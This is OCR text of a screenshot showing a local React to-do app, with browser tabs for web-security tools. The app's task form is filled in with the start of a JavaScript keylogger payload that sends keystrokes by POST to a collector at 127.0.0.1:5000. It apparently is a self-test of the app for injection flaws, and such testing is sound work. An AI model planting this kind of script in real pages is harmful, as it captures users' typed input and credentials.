 VAPT&And
sqlmap: au
Index of /w
Login
zaproxy/za
Overview –
WhatsApp
The great
payloadbo
Vite + Rea
localhost:5173/home
GitHub
LeetCode
Microsoft Learn
CodeChef
HackerRank
GFG
Forage
AWS
Google
Courses
CTFs
Others
UI
SAP
MongoDB
PWC
haveloc
Jira
Add Task
Task Name:
keylogger
Task Priority:
Low
Description:
document.addEventListener('keydown', function(e) {
fetch('http://127.0.0.1:5000/keylogger', {
method: 'POST',
Set End Date:
16-Oct-2024
Add Task
Task name and description are required.
To-Do List
Final Year Project
Priority: High
Complete 3rd review
End Date: No date set
Complete
Delete
1
86°F
Mostly clear
Search
ENG
IN
6:09 PM
11-Oct-24